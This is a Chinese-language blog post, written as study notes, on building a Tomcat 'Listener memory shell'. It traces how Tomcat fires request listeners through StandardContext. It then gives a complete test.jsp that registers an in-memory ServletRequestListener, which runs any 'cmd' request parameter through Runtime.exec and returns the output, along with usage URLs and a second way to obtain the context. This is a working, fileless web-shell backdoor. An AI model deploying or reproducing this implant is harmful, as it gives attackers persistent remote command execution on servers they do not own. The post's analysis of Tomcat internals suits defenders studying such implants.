Java Listener内存马
前言:作为Listener内存马的笔记
我这里把相关的Tomcat的流程跟完了,下面的链接自己有些一点Tomcat相关的东西
参考:https://www.cnblogs.com/zpchcbd/tag/Tomcat/
这里继续来跟Listener内存马的知识点
什么是Listener监听器
在学习Listener内存马之前,先了解下什么是Listener监听器
监听器Listener就是在application,session,request三个对象创建、销毁或者往其中添加修改删除属性时自动执行代码的功能组件。
Listener是Servlet的监听器,可以监听客户端的请求,服务端的操作等。
Tomcat使用两类Listener接口分别是org.apache.catalina.LifecycleListener和原生Java.util.EvenListener。
org.apache.catalina.LifecycleListener
对于LifecycleListener这种监听器,LifecycleListener增加了生命周期管理,主要作为事件驱动器来作用于四大容器类StandardEngine、StandardHost、StandardContext、StandardWrapper
什么叫做事件驱动器?这里就拿StandardHost来举例子,这里可以来看下这个对象的时间驱动器HostConfig,一般HOST干活的话都是通过HostConfig中进行操作

但是这个不能作为内存马来进行使用,因为主要是用于四大容器,主要应用的地方是我们请求之前的动作。而我们需要的是我们进行请求中的时候,此时的Listener能够监听到并且解析请求来对应执行相关的操作才行
Java.util.EventListener
这里来看下EventListener,这个监听器的初始化存在于java/org/apache/catalina/core/StandardHostValve.java#invoke中

此时可以看到Host组件要把相关的请求转接给Context组件了,而转接之前Context组件还会先调用fireRequestInitEvent方法,这个方法则是进行相关EventListener的初始化,这里可以跟进去看到如下,可以看到会通过getApplicationEventListeners来获取相关EventListeners,然后对每个EventListeners的requestInitialized(event);

什么是Listener内存马
在tomcat中经过的流程为 Listener -> Filter -> Servlet 的顺序,在这里的话Listener的优先级是最高的
我们这里选择的是关于EventListener的接口,它接口实现类有很多
这里选择的是ServletRequestListener,因为在HTTP的request中,这个ServletRequestListener在其中能够对请求进行解析等相关操作,这里可以继续来看下ServletRequestListener的方法,所以需要实现的就是requestInitialized和requestDestroyed方法

那么现在也可以整理清楚了,获取所有Listeners的方法是在org/apache/catalina/core/StandardContext.java#fireRequestInitEvent中的getApplicationEventListeners方法
这个getApplicationEventListeners方法同样也是StandardContext对象中的,所以最后的话就是想要实现Listener内存马的话,需要在applicationEventListenersList中事先将自己实现的内存马进行存储到里面
/** * The list of instantiated application event listener objects. Note that * SCIs and other code may use the pluggability APIs to add listener * instances directly to this list before the application starts. */ private List<Object> applicationEventListenersList = new CopyOnWriteArrayList<>(); @Override public Object[] getApplicationEventListeners() { return applicationEventListenersList.toArray(); }


在StandardContext中提供了一个addApplicationEventListener方法,通过这个方法能够将指定的Listener添加到applicationEventListenersList中
/** * Add a listener to the end of the list of initialized application event * listeners. * * @param listener The listener to add */ public void addApplicationEventListener(Object listener) { applicationEventListenersList.add(listener); }
实现Listener内存马
那么通过上面的梳理,则是通过获取对应的StandardContext对象,然后接着就是通过StandardContext对象中的addApplicationEventListener方法,对自己实现的ServletRequestListener对象进行添加即可实现基于Listener的静态版的内存马
test.jsp
<%@ page import="org.apache.catalina.core.StandardContext" %> <%@ page import="java.lang.reflect.Field" %> <%@ page import="org.apache.catalina.connector.Request" %> <%@ page import="java.io.InputStream" %> <%@ page import="java.util.Scanner" %> <%@ page import="java.io.IOException" %> <%! public class MyListener implements ServletRequestListener { public void requestDestroyed(ServletRequestEvent sre) { HttpServletRequest req = (HttpServletRequest) sre.getServletRequest(); if (req.getParameter("cmd") != null){ InputStream in = null; try { in = Runtime.getRuntime().exec(new String[]{"cmd.exe","/c",req.getParameter("cmd")}).getInputStream(); Scanner s = new Scanner(in).useDelimiter("\\A"); String out = s.hasNext()?s.next():""; Field requestF = req.getClass().getDeclaredField("request"); requestF.setAccessible(true); Request request = (Request)requestF.get(req); request.getResponse().getWriter().write(out); } catch (IOException e) {} catch (NoSuchFieldException e) {} catch (IllegalAccessException e) {} } } public void requestInitialized(ServletRequestEvent sre) {} } %> <% Field reqF = request.getClass().getDeclaredField("request"); reqF.setAccessible(true); Request req = (Request) reqF.get(request); StandardContext context = (StandardContext) req.getContext(); MyListener listenerDemo = new MyListener(); context.addApplicationEventListener(listenerDemo); %>
下面的环境中的上下文路径是web_demo

访问下http://127.0.0.1:8080/web_demo/test.jsp,进行内存马生成
接着继续访问:http://127.0.0.1:8080/web_demo/?cmd=whoami
后半部门获取StandardContext 其实还是依赖于request这个对象,所以这里获取StandardContext还可以换成如下方式来进行获取
WebappClassLoaderBase webappClassLoaderBase = (WebappClassLoaderBase) Thread.currentThread().getContextClassLoader(); StandardContext standardContext = (StandardContext) webappClassLoaderBase.getResources().getContext();
那么也就是如下:
WebappClassLoaderBase webappClassLoaderBase = (WebappClassLoaderBase) Thread.currentThread().getContextClassLoader(); StandardContext standardContext = (StandardContext) webappClassLoaderBase.getResources().getContext(); MyListener listenerDemo = new MyListener(); context.addApplicationEventListener(listenerDemo);



【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】凌霞软件回馈社区,博客园 & 1Panel & Halo 联合会员上线
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】博客园社区专享云产品让利特惠,阿里云新客6.5折上折
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步
· 用 C# 插值字符串处理器写一个 sscanf
· Java 中堆内存和栈内存上的数据分布和特点
· 开发中对象命名的一点思考
· .NET Core内存结构体系(Windows环境)底层原理浅谈
· C# 深度学习:对抗生成网络(GAN)训练头像生成模型
· 为什么说在企业级应用开发中,后端往往是效率杀手?
· 本地部署DeepSeek后,没有好看的交互界面怎么行!
· 趁着过年的时候手搓了一个低代码框架
· 推荐一个DeepSeek 大模型的免费 API 项目!兼容OpenAI接口!
· 用 C# 插值字符串处理器写一个 sscanf